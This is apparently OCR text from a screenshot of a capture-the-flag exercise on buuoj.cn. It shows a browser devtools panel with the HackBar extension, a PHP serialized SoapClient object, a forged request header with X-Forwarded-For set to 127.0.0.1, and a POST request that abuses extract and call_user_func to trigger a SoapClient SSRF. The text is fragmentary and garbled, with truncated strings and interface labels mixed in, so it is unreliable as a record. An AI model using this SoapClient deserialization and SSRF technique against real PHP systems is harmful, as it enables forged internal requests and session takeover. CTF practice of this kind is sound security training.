 ?> array(2) { ["a:1:{s:4:"name";s:286:""]=> object(SoapClient)#1 (4) { ["uri"]=> string(4) "aaab" ["location"]=> string(25) "htt
application/x-www-form-urlencoded X-Forwarded-For: 127.0.0.1 Cookie: PHPSESSID=xlccccc Content-Length: 7 xlccccc" [
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Adbloc
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://c5d767ec-6192-4b47-b80f-3bf6795577aa.node4.buuoj.cn:81/?f=extract&name=SoapClient
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
b=call_user_func
Name
Upgrade-Insec
Name